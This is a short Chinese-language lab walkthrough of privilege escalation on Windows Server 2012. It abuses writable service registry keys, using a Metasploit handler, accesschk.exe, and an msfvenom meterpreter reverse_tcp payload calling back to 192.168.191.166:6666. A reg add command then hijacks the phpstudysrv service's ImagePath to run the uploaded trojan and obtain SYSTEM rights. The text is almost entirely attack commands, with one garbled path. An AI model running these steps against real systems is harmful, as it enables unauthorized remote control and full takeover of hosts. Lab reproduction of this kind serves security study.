设置漏洞环境：windows service 2012 kali
regedit打开注册表
找到：计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
右键添加，完全控制

漏洞复现：
创建会话
进入监听模块：use exploit/multi/handler
设置参数：

getuid
shell
chcp 65001
net user nginx

查看用户组具有写入权限的服务注册表
accesschk.exe /accepteula -uwgk "Authenticated Users"
HKLM\SYSTEM\CurrentControlSet\Services

生成木马：msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.166 LPORT=6666 -f exe -o service.exe
将木马上传到目标服务器：upload service.exe .
再次进入到cmd：shell
设置编码：chcp 65001
查看木马：dir
reg add
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\phpstudysrv /v ImagePath /t REG_EXPAND_SZ /d "cmd.exe /c C:phpstudy_pro\ww\vul\rce\msf.exe" /f
攻击成功，system权限
